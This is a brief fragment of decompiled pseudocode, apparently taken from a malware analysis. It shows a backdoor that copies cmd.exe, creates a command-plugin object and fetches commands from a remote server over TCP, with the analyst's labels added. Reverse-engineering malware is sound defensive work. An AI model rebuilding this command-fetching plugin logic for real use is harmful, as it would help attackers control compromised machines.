 171 v25 = CopyFileA(cmd_exe, Micros_source, 0i64);
172 Micros_source[0] &= -(v25 != 0);
173 memset(qword_18002C020, 0, 0x7F8ui64);
174 v26 = operator new(0x348ui64);
175 v50 = v26;
176 if ( v26 )
177 MyPlugCmd_obj = class_MyPlugCmd(v26);
178 else
179 MyPlugCmd_obj = 0i64;
180 qword_18002C020[0] = (__int64)MyPlugCmd_obj;
181 CmdPage = (const char *)decode(v55, off_1800277C8);// CmdPage
182 if ( *((_QWORD *)CmdPage + 3) >= 0x10ui64 )
183 CmdPage = *(const char **)CmdPage;
184 v29 = maybe_get_cmd_from_remote(qword_18002C020[0], (__int64)tcp_obj, CmdPage, Micros_source);
185 if ( v56 >= 0x10 )
186 j_free(v55[0]);
187 if ( v29 )
188 {
189 ++maybe_failed;
190 }
191 else if ( qword_18002C020[0] )
192 {
193 (**(void (__fastcall ***)(__int64, __int64))qword_18002C020[0])(qword_18002C020[0], 1i64);
194 }